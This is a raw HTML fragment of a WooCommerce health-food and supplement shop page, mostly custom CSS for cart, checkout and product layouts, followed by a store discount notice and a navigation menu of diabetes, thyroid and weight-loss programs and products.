EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-bhumi-pednekar-weight-loss tag-16422 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
